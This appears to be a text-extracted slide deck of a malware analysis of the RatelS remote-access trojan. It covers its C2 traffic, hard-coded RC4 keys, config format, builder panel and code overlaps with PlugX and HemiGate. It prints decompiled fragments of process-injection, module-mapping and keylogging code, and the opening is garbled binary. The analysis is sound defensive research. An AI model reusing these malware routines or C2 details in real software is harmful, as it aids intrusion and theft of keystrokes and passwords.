0{.M}..."..w..'?I....0....<..;....TI.~...d. ....`.rHEO-..t.L?B... 3.0"dg.^.0. ....&.M...).:...~..a.fK7T2&L..%...P.\$..@..."...&...{.. }.m.AZ>(N.Sk.1.S#...<7)..B.S@ ....a{...07..!..6.G....^.g...0p.j.yU.I.U.KH.</pre> 92...4...."L.....s...0'r9.}.h. #..f.p.....)..9.....\$..&.i..\. (pZ.#7.>&...pK.k![...t .....j.....[|....."..d.8..p`).N ......IK. .A.\..t.Q751..".o..(b2.#s\*\7i....mJx .d=w..v@....{...l../.#... 1}.M.n..@'....#..af.0f. <.F.....#R...T3 ...\*...+,... ..B..Q.Y.8(.@..<.6Tj..:... 8..Xh..oM....l.#w.....`Fo..s....&[...?cln.|d\}.....#+....hm=... +#.... p.P.....&..4Ng....Y....k.R...0G...B.:/7..1w.r.[.>.7 .j.x.... ...0?\$.h.... V5I=.10>..Za..G.'"+@.f.{.

POST /login.asp?id=44 HTTP/1.1 Host: 192.168.12.9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/64.0.3282.140 Safari/537.36 Edge/17.17134 Accept: \*/\* Content-Length: 8 Content-Type: text/html Connection: Keep-Alive Cache: no-cache Accept-Language: en-US

.....HTTP/1.1 200 OK Accept-Ranges: bytes Content-Length: 537 Content-Type: text/html Connection: Keep-Alive Cache: no-cache Server: nginx 1.10.3

E76D798A8D2156211237A5CAEB8C87D9D0B7FE92189B1B6446DB6B1A49D8B6FD28E75F0A8ABD 377CF2FA32C2D492EF7471F3A4A2648B56FCC7F50A7FBB884635C750B9CA52C651FF88C0ED40 4E2D072492FCE90AF019B5D21629D884219C2A15F256CFF935EF7612F6B241C34A01C6C051D7 74BA73154B09E2D0FDD3D7D19BF157A4826A2FE7BF4DD7B37D1B1ACA9647BA0FD117BC8E45ED 6A9F226B4C4980486386C6700A31B3E340F955AD72CC0909FF549CC971A8F25C36039DD70AFD D8EE5B06AA623DE295C628A05DB61CCDABB56EB53AF272ACA31BCF9B9B70F65ECDB39AA97.01

0001.POST /login.asp?id=44 HTTP/1.1

Host: 192.168.12.9

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/64.0.3282.140 Safari/537.36 Edge/17.17134 Accept: \*/\* Content-Length: 8 Content-Type: text/html

#### **Traffic Example (2/2)**





• Command ID and response are revealed by decrypting the C2 traffic with a hard-coded key



Response (System information)

ÎÂC

## **RC4 Encryption and Hard-Coded Keys**



- RatelS has **three RC4 keys**, each key is used to encrypt different data
- The key required to decrypt the RatelS configuration file is **not hard-coded**

| No | Key (Hexadecimal)                                  | Key Size (Byte) | Plain text               |
|----|----------------------------------------------------|-----------------|--------------------------|
| 1  | 31 32 33 34 31 32 33 34<br>35 36 37 38 00 00 00 00 | 16              | C2 command and response  |
| 2  | 11 B4 2A 31                                        | 4               | Delivered modules        |
| 3  | B1 2A F1 41                                        | 4               | Delivered other payloads |

| 29 | <pre>memset(&amp;v20[4], 0, 0x3FCui64);</pre>    | 57 | v28 = *v25;                                                                  |
|----|--------------------------------------------------|----|------------------------------------------------------------------------------|
| 30 | <pre>memset(&amp;v22[1] + 4, 0, 0xF4ui64);</pre> | 58 | rc4(v25 + v28 + 8, v25[1], 0x312AB411); Key2                                 |
| 31 | v7 = v21;                                        | 59 | <pre>fmain = load_module(v29, v25 + v28 + 8);</pre>                          |
| 32 | qmemcpy(v22, "123412345678", 0xC);               | 60 | v31 = fmain;                                                                 |
| 33 | v8 = v20; Key1                                   | 61 | if ( fmain )                                                                 |
| 34 | v9 = 256i64;                                     | 62 | {                                                                            |
| 35 | do                                               | 63 | <pre>v24 = (*fmain)(fmain, 1i64);</pre>                                      |
| 36 | {                                                |    |                                                                              |
| 37 | *v7 = v5;                                        |    |                                                                              |
| 38 | v10 = v5 & 0xF; Key1 Length                      | 50 | <pre>NumberOfBytesWritten[0] = 0i64;</pre>                                   |
| 39 | v8 += 4;                                         | 51 | <pre>v12 = jmalloc_base(v6);</pre>                                           |
| 40 | ++v5;                                            | 52 | v13 = v6;                                                                    |
| 41 | ++v7;                                            | 53 | v14 = v12;                                                                   |
| 42 | *(v8 - 1) = *(v22 + v10);                        | 54 | <pre>memmove(v12, a3, v13);</pre>                                            |
| 43 | }                                                | 55 | rc4(v14, v9, 0x41F12AB1); Key3                                               |
| 44 | while ( v5 < 256 );                              | 56 | <pre>if ( WriteProcessMemory(a1, v11, v14, v9, NumberOfBytesWritten) )</pre> |

## **RatelS Config**

ÎÂC

- **Configuration data** is in the **RC4** encrypted file with ".cfg", ".cab", etc
- The data size is 416 (0x1A0) or 1,376 (0x560) bytes, and RC4 key is the **first 4 bytes** of data

| Offset(h)            | 0 01 02 03 0                             | 06 07 08 09 0A 0B 0C 0D 0E 0F De | oded text Offset    | Contents            | Note                           |
|----------------------|------------------------------------------|----------------------------------|---------------------|---------------------|--------------------------------|
| 00000000             | 8 BD 45 D4 0<br>E 65 78 61 6             |                                  | ô@.c2 0x000         | RC4 Key             |                                |
| 00000020             | 0 00 00 00 0                             |                                  | ample.com 0x004     | Listen Mode*        | 0: Disable, 1: Enable          |
| 00000030             | 0  00  00  00  0<br>0  00  00  00  0     |                                  | 0x008               | Communication Mode1 | 1:TCP, 4:HTTP, 8:HTTPS, 10:TLS |
| 00000050             | 4 00 50 00 6                             | 2E 65 78 61 6D 70 6C 65 2E 63    | .c2.example.c 0x00C | Port Number1        |                                |
| 00000060             | F 6D 00 00 0<br>0 00 00 00 0             |                                  | 0x00E               | C2 Address1         |                                |
| 00000080             | 0 00 <b>00</b> 00 <b>0</b>               |                                  | 0x04F               | Communication Mode2 | 1:TCP, 4:HTTP, 8:HTTPS, 10:TLS |
| 00000090<br>00000000 | 0 00 00 00 00<br>D 70 6C 65 2            |                                  | ».c2.exa 0x042      | Port Number2        |                                |
| 000000B0<br>000000C0 | 0   00  00  00  0<br>0   00  00  00  0   |                                  | 0x054               | C2 Address2         |                                |
| 00000000             | 0 00 00 00 0                             | 0 00 00 00 00 00 00 00 00 00     | 0x094               | Communication Mode3 | 1:TCP, 4:HTTP, 8:HTTPS, 10:TLS |
| 000000E0<br>000000F0 | 0   00   00  00  0<br>0   00  00  00  0  |                                  | 0x098               | Port Number3        |                                |
| 00000100             | 0 00 00 00 0<br>0 00 00 00 0             |                                  | 0x09A               | C2 Address3         |                                |
| 00000120             | 0 00 00 00 00 0                          |                                  | 0x0DA               | Proxy Port Number   |                                |
| 00000130             | 0   00   00  00  0<br>0   00   00  00  0 |                                  | 0x0DC               | Proxy Address       |                                |
| 00000150             | 0 00 00 00 0<br>0 00 00 00 0             |                                  | 0x11C               | Proxy User Name     |                                |
| 00000160             | 0   00   00  00  0<br>0   00   00  00  0 |                                  | 0x15C               | Proxy Password      |                                |
| 00000180             | 0 00 00 00 0<br>0 00 00 00 0             | 0 00 00 00 00 00 00 00 00        | 0x19F               | Connection Interval |                                |

\* If Listen mode is enabled, C2 server information is not set in the config RatelS Config Format (size: 0x1A0)

Decrypted RatelS Configuration Data (.cfg)

#### **RatelS Builder & Controller**

#### • RAT builder and C2 panel

#### • Functions

- Building RatelS with user specified settings
- Delivering specified modules to RatelS
- Remote control
- Communication: Four protocols (TCP, TLS, HTTP and HTTPS)
- Encryption Method: RC4

#### Identification

- Lang: C++ with Qt Framework
- File Type: Windows GUI Application
- First seen: December 2022

| 🔳 RS             |               |     |     | _        |      |
|------------------|---------------|-----|-----|----------|------|
| View About       |               |     |     |          |      |
| id<br>> 📙 Defaul | session<br>It | lan | wan | hostname | user |
| <                |               |     |     |          | >    |

|                           | session             | lan                | wan         | hostname  | user   | protoc | os      |          | os arch |
|---------------------------|---------------------|--------------------|-------------|-----------|--------|--------|---------|----------|---------|
| Default<br>🔽 🗢 3486198270 | 5 3486198276        | 127.0.0.1          | 127.0.0.1   | DESKTOP   | SYSTEM | tcp    | Windows | ; 10 Pro | x64     |
| DESKTOP-JVF               |                     |                    |             |           | _      |        | ×       |          |         |
|                           | <b>N G</b>          | 60                 |             | ŝil       |        |        |         |          |         |
| PluginManager Fi          | leManager Shell Int | eractiveShell Scre | eenCapture  | Socks     |        |        |         |          |         |
| Plugin Name               | ls Loaded           | Description        |             |           |        | Ref    | resh    |          |         |
| cmd                       | Yes                 | Execute shell cor  | nmand       |           |        |        |         |          |         |
| file                      | Yes                 | File browser plug  |             |           |        | L      | bad     |          |         |
| screenshots               | No                  | Capture screen     |             |           |        | Un     | load    |          |         |
| shell                     | No                  | Execute shell cor  | mmand inte  | ractively |        |        |         |          |         |
| sock5                     | No                  | Provide access to  | o remote LA | N         |        |        |         |          |         |
|                           |                     |                    |             |           |        |        |         |          |         |
|                           |                     |                    |             |           |        |        |         |          |         |
|                           |                     |                    |             |           |        |        |         |          |         |

# Demonstration



- Environment
  - Standalone host (Windows 10)
- Malware
  - RatelS Builder & Controller
  - RatelS (64-bit version)
- We will try the following operations:
  - 1. Building RatelS
  - 2. Infection with RatelS
  - 3. Activating a module
  - 4. Stealing information



Demonstration environment

# **Relationship Between RatelS and PlugX**

## **Payload Header**

- RatelS and PlugX payloads are decompressed with **LZNT1** algorithm
- Both decompressed payloads are without MZ/PE signature
- The first 4096 bytes of the injected payloads are all **NULL** and no PE header

| 1        |    |    |    |    |    |    |    |    |    |    |            |    |    |    |    |    |                                         |
|----------|----|----|----|----|----|----|----|----|----|----|------------|----|----|----|----|----|-----------------------------------------|
| 00000000 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00         | 00 | 00 | 00 | 00 | 00 | <u></u>                                 |
| 00000010 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00         | 00 | 00 | 00 | 00 | 00 |                                         |
| 00000020 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00         | 00 | 00 | 00 | 00 | 00 |                                         |
| 00000030 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00         | 00 | 00 | 01 | 00 | 00 |                                         |
| 00000040 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00         | 00 | 00 | 00 | 00 | 00 |                                         |
| 00000050 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00         | 00 | 00 | 00 | 00 | 00 |                                         |
| 00000060 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00         | 00 | 00 | 00 | 00 | 00 |                                         |
| 00000070 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00         | 00 | 00 | 00 | 00 | 00 |                                         |
| 00000080 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00         | 00 | 00 | 00 | 00 | 00 |                                         |
| 00000090 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00         | 00 | 00 | 00 | 00 | 00 |                                         |
| 000000A0 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00         | 00 | 00 | 00 | 00 | 00 |                                         |
| 000000B0 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00         | 00 | 00 | 00 | 00 | 00 |                                         |
| 00000000 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00         | 00 | 00 | 00 | 00 | 00 | <u></u>                                 |
| 000000D0 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00         | 00 | 00 | 00 | 00 | 00 | • • • • • • • • • • • • • • • • • • • • |
| 000000E0 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00         | 00 | 00 | 00 | 00 | 00 | <del></del>                             |
| 000000F0 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00         | 00 | 00 | 00 | 00 | 00 |                                         |
| 00000100 | 00 | 00 | 00 | 00 | 64 | 86 | 07 | 00 | 61 | C1 | <b>8</b> A | 63 | 00 | 00 | 00 | 00 | dac                                     |

Decompressed payload (For RatelS)

| 000000FB0 | 00 | 00 | 00 | 00 | 00 | 00         | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 |       |
|-----------|----|----|----|----|----|------------|----|----|----|----|----|----|----|----|----|----|-------|
| 000000FC0 | 00 | 00 | 00 | 00 | 00 | 00         | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 |       |
| 000000FD0 | 00 | 00 | 00 | 00 | 00 | 00         | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 |       |
| 000000FE0 | 00 | 00 | 00 | 00 | 00 | 00         | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 |       |
| 000000FF0 | 00 | 00 | 00 | 00 | 00 | 00         | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 |       |
| 000001000 | 48 | 8D | ØD | D9 | FB | 0B         | 00 | E9 | A0 | 85 | 06 | 00 | 48 | 83 | EC | 28 | H項・・H |
| 000001010 | 48 | 8D | ØD | B9 | 8B | ØF         | 00 | E8 | 80 | 8F | 06 | 00 | 48 | 8D | ØD | 29 | H耏H)  |
| 000001020 | FC | 0B | 00 | 48 | 83 | <b>C</b> 4 | 28 | E9 | 80 | 85 | 06 | 00 | 48 | 8D | 0D | 81 | H逅H   |
| 000001030 | FC | 0B | 00 | E9 | 74 | 85         | 06 | 00 | 48 | 8D | 0D | 19 | FC | 0B | 00 | E9 | Н     |
| 000001040 | 68 | 85 | 06 | 00 | 48 | 83         | EC | 28 | 48 | 8D | 0D | 51 | 93 | 0F | 00 | E8 | hQ    |

Injected payload (For RatelS)

|          |            |    |            |    |    | ~ ~ |    |    |    |    |    |    |    | ~ ~ | ~ ~ |    | 100.0 |
|----------|------------|----|------------|----|----|-----|----|----|----|----|----|----|----|-----|-----|----|-------|
| 00000000 | 58         | 56 | 00         | 00 | 00 | 00  | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00  | 00  | 00 | XV    |
| 00000010 | 00         | 00 | 00         | 00 | 00 | 00  | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00  | 00  | 00 |       |
| 00000020 | 00         | 00 | 00         | 00 | 00 | 00  | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00  | 00  | 00 |       |
| 00000030 | 00         | 00 | 00         | 00 | 00 | 00  | 00 | 00 | 00 | 00 | 00 | 00 | D8 | 00  | 00  | 00 |       |
| 00000040 | 00         | 00 | 00         | 00 | 00 | 00  | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00  | 00  | 00 |       |
| 00000050 | 00         | 00 | 00         | 00 | 00 | 00  | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00  | 00  | 00 |       |
| 00000060 | 00         | 00 | 00         | 00 | 00 | 00  | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00  | 00  | 00 |       |
| 00000070 | 00         | 00 | 00         | 00 | 00 | 00  | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00  | 00  | 00 |       |
| 08000080 | 00         | 00 | 00         | 00 | 00 | 00  | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00  | 00  | 00 |       |
| 00000090 | 00         | 00 | 00         | 00 | 00 | 00  | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00  | 00  | 00 |       |
| 000000A0 | 00         | 00 | 00         | 00 | 00 | 00  | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00  | 00  | 00 |       |
| 000000B0 | 00         | 00 | 00         | 00 | 00 | 00  | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00  | 00  | 00 |       |
| 00000000 | 00         | 00 | 00         | 00 | 00 | 00  | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00  | 00  | 00 |       |
| 000000D0 | 00         | 00 | 00         | 00 | 00 | 00  | 00 | 00 | 58 | 56 | 00 | 00 | 4C | 01  | 05  | 00 | XVL   |
| 000000E0 | 03         | 80 | 0E         | 55 | 00 | 00  | 00 | 00 | 00 | 00 | 00 | 00 | E0 | 00  | 02  | 21 | U!    |
| 000000F0 | <b>0</b> B | 01 | <b>0</b> A | 00 | 00 | FC  | 01 | 00 | 00 | DC | 00 | 00 | 00 | 00  | 00  | 00 |       |
| 00000100 | 3C         | 12 | 00         | 00 | 00 | 10  | 00 | 00 | 00 | 10 | 02 | 00 | 00 | 00  | 00  | 10 | <     |

Decompressed payload (For PlugX - Type: 0x36a4)

| 00000FB0 | 00 | 00        | 00 | 00 | 00 | 00 | 00         | 00 | 00 | 00 | 00 | 00        | 00 | 00 | 00 | 00 |                   |
|----------|----|-----------|----|----|----|----|------------|----|----|----|----|-----------|----|----|----|----|-------------------|
| 00000FC0 | 00 | 00        | 00 | 00 | 00 | 00 | 00         | 00 | 00 | 00 | 00 | 00        | 00 | 00 | 00 | 00 |                   |
| 00000FD0 | 00 | 00        | 00 | 00 | 00 | 00 | 00         | 00 | 00 | 00 | 00 | 00        | 00 | 00 | 00 | 00 |                   |
| 00000FE0 | 00 | 00        | 00 | 00 | 00 | 00 | 00         | 00 | 00 | 00 | 00 | 00        | 00 | 00 | 00 | 00 |                   |
| 00000FF0 | 00 | 00        | 00 | 00 | 00 | 00 | 00         | 00 | 00 | 00 | 00 | 00        | 00 | 00 | 00 | 00 |                   |
| 00001000 | A1 | 3C        | B4 | CE | 02 | 85 | C0         | 75 | 1E | 6A | 1C | <b>E8</b> | 38 | 75 | 01 | 00 | . <j< td=""></j<> |
| 00001010 | 59 | 85        | C0 | 74 | 0B | 56 | <b>8</b> B | FØ | E8 | 86 | 14 | 00        | 00 | 5E | EB | 02 | YV^               |
| 00001020 | 33 | <b>C0</b> | Α3 | 3C | B4 | CE | 02         | C3 | A1 | 40 | B4 | CE        | 02 | 85 | C0 | 75 | 3<á∙@             |
| 00001030 | 0D | 6A        | 04 | E8 | 10 | 75 | 01         | 00 | 59 | Α3 | 40 | B4        | CE | 02 | С3 | A1 | .jY.@á·           |
| 00001040 | 44 | B4        | CE | 02 | 85 | C0 | 75         | 2E | 56 | 6A | 24 | E8        | F8 | 74 | 01 | 00 | DVi\$             |

Injected payload (For PlugX - Type: 0x36a4)

## **Module Mapping Methods**

- Both RatelS and PlugX use **similar code** to map and initialize modules
- The character strings used in wsprintfW are similar: "PL[%x] or PC%d" and "PI[%8.8X]"

| CurrentProcessId = GetCurrentProcessId();                                                           | <pre>CurrentProcessId = GetCurrentProcessId();</pre>                         |
|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------|
| <pre>wsprintfW(Name, L"PL[%x]", CurrentProcessId);</pre>                                            | <pre>wsprintfW(Name, L"PI[%8.8X]", CurrentProcessId);</pre>                  |
| <pre>result = CreateFileMappingW((HANDLE)0xFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF</pre>               | FileMappingW = CreateFileMappingW((HANDLE)0xFFFFFFF, 0, 4u, 0, 0x44u, Name); |
| if (result)                                                                                         |                                                                              |
| {                                                                                                   | <pre>if ( !FileMappingW ) </pre>                                             |
| result = MapViewOfFile(result, 2u, 0, 0, 0LL);                                                      | return GetLastError();                                                       |
| if (result)                                                                                         | v5 = MapViewOfFile(FileMappingW, 2u, 0, 0, 0);                               |
|                                                                                                    | if ( !v5 )                                                                   |
| *result = ⊂ 14005E8D0;                                                                              | return GetLastError();                                                       |
| result[1] = sub_14005E9B0;                                                                          | *v5 = sub_1000D4A0;                                                          |
| result[2] = sub_14005E650;                                                                          | $v5[1] = sub_{1000D6D0};$                                                    |
| result[3] = sub_14005E660;                                                                          | $v5[2] = sub_{1000D530};$                                                    |
| result[4] = sub_14005E670;                                                                          | v5[3] = sub_1000D500;                                                        |
| result[5] = sub_14005E680;                                                                          | $v5[4] = sub_{1000D4E0};$                                                    |
| CurrentProcessId = GetCurrentProcessId();                                                           | $v5[5] = sub_{1000D5F0};$                                                    |
| <pre>wsprintfW(Name, L"PC%d", CurrentProcessId);</pre>                                              | v5[6] = sub 1000D600;                                                        |
| <pre>result = CreateFileMappingW((HANDLE)0xFFFFFFFFFFFFFFFFFFFFFLL, 0LL, 4u, 0, 0xA8u, Name);</pre> |                                                                              |
| if (result)                                                                                         | v5[8] = sub 1000D670;                                                        |
| {                                                                                                   | $v5[9] = sub_1000D680;$                                                      |
| result = MapViewOfFile(result, 2u, 0, 0, 0LL);                                                      | v5[10] = sub 1000D6A0;                                                       |
| if ( result )                                                                                       | v5[11] = sub_1000D5D0;                                                       |
| {                                                                                                   | v5[12] = sub_1000D630;                                                       |
| <pre>*result = ⊂_14006E7A0;</pre>                                                                   | v5[12] = sub_1000D650;<br>v5[13] = sub_1000D650;                             |
| result[1] = sub_14006E880;                                                                          |                                                                              |
| result[2] = sub_14006E520;                                                                          | v5[14] = sub_1000D6B0;                                                       |
| result[3] = sub_14006E530;                                                                          | $v5[15] = sub_1000D520;$                                                     |
| result[4] = sub_14006E540;                                                                          | v5[16] = sub_1000D5A0;                                                       |
| result[5] = sub_14006E550;                                                                          | <pre>VirtualProtect(v5, 0x44u, 2u, &amp;fl0ldProtect);</pre>                 |
|                                                                                                    |                                                                              |

RatelS

PlugX (Type: 0x150C)

## Window Class Name (Keylog Function)



- Keylog function code is **almost similar**
- Both window class names are the same "**static**" meaning a static control

| <pre>Window = CreateWindowExW(0, L"static", 0i64, 0, 0, 0, 100, 100, 0i64, 0i64,</pre> | <pre>v2 = Window;<br/>if ( !Window )<br/>return GetLastError();<br/>SetWindowLongW(Window, -4, (LONG)sub_1000EF40);<br/>uIDEvent = SetTimer(v2, 0x3E8u, 0x3E8u, TimerFunc);<br/>if ( sub_1000F4C0(v2) )<br/>{<br/>ModuleHandleA = GetModuleHandleA(0);<br/>hhk = SetWindowsHookExW(13, fn, ModuleHandleA, 0);<br/>}</pre> |
|----------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                                        | $1 + (sub_{1000F4C0(V2)})$                                                                                                    |
|                                                                                        | {<br>MeduleHandleA = CetMeduleHandleA(C):                                                                                                    |
| while ( GetMessageW(&Msg, 0164, 0, 0) )                                                |                                                                                                    |
| {                                                                                      | THIR = Setwindowshookexw(13, TH, ModuleHandleA, 0);                                                                                                    |
|                                                                                        | y<br>while ( GetMessageW(&Msg, 0, 0, 0) )                                                                                                    |
| DispatchMessageW(&Msg);                                                                | white ( dechessagew(ansg, 0, 0, 0) )                                                                                                    |
| }                                                                                      | TranslateMessage(&Msg);                                                                                                    |
| <pre>KillTimer(v2, v3);</pre>                                                          | DispatchMessageW(&Msg);                                                                                                    |
| if ( hhk )                                                                             | }                                                                                                    |
| UnhookWindowsHookEx(hhk);                                                              | <pre>KillTimer(v2, uIDEvent);</pre>                                                                                                    |
| }                                                                                      | if ( hhk )                                                                                                    |
|                                                                                        | UnhookWindowsHookEx(hhk);                                                                                                    |

RatelS

PlugX (Type: 0x150C)

## **Supported Modules**

• The **portmap**, **screen** and **keylog** modules have the same name and similar functionality

| RetelS      | PlugX (Type: 0x150C) | Function Overview                                             |
|-------------|----------------------|---------------------------------------------------------------|
| cmd         | Shell                | Execute a shell command                                       |
| eventclear  | N/A                  | Delete a event log                                            |
| file        | Disk                 | Manipulate a file                                             |
| loginpass   | N/A                  | Dump a login password                                         |
| portmap     | Portmap              | Map a local port to a remote port                             |
| screenshots | Screen               | Take screenshots                                              |
| screen      | Screen               | Connect to the infected host via RDP                          |
| shell       | N/A                  | Start an interactive shell                                    |
| sock5       | N/A                  | Start a SOCKS5 connection                                     |
| keylog      | KeyLog               | Capture keystrokes                                            |
| other       | N/A                  | Update the malware config, Manage interconnection, Sleep, etc |



| Functionality                              | RatelS                         | PlugX (Type: 0x150C) *   |                                 |
|--------------------------------------------|--------------------------------|--------------------------|---------------------------------|
| Modular Based RAT                          | Yes                            | Yes                      | Yes                             |
| Remote Module Management                   | Yes                            | No                       | No                              |
| Module Mapping Function                    | Yes                            | Yes                      | No                              |
| Windows Class Name used<br>Keylog Function | static                         | static                   | static                          |
| Payload Header                             | No PE signature                | No PE signature          | PE signature                    |
| Encryption Methods                         | RC4                            | XOR and Shift operations | RC4                             |
| C2 Communication Protocols                 | TCP, TLS, HTTP, HTTPS          | TCP, UDP, HTTP           | HTTP, HTTPS                     |
| HTTP Request Header Pattern                | POST /login <b>.asp?id=</b> 44 | POST /update?id=%8.8x    | POST /index <b>.asp?id=</b> 432 |
| Distribution                               | Limited used                   | Widely used              | Limited used                    |

\* The supported protocols and request header patterns vary depending on the PlugX version

#### **Comparison between RatelS and HemiGate**



- Both RatelS and HemiGate use similar Keylog path and filename
- Similar HTTP request headers are used for C2 communications

